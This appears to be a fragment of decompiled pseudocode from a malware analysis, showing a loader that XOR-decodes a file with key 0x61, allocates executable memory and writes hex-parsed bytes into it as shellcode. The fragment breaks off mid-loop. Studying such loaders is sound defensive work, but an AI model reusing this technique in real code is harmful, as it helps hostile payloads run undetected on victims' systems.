 41 Block = v6;
42 ReadFile(hFile, v6, v5, &NumberOfBytesRead, 0);
43 for ( i = 0; i < v5; ++i )
44 *((_BYTE *)v6 + i) ^= 0x61u;
45 dwSize = v5 / 3;
46 v8 = (DWORD (__stdcall *)(LPVOID))VirtualAlloc(0, v5 / 3, 0x3000u, 0x40u);
47 Destination = 0;
48 v22 = 0;
49 v9 = 0;
50 lpStartAddress = v8;
51 if ( v5 )
52 {
53 v20 = v8;
54 do
55 {
56 v10 = *((_BYTE *)Block + v9);
57 if ( v10 != 32 )
58 {
59 if ( v10 != 13 && *((_BYTE *)Block + v9 + 1) != 10 )
60 {
61 strncpy(&Destination, (const char *)Block + v9, 2u);
62 v11 = strtol(&Destination, 0, 16);
63 v12 = v20;
64 v20 = (DWORD (__stdcall *)(LPVOID))((char *)v20 + 1);
65 *(_BYTE *)v12 = v11;
66 }
67 ++v9;
68 }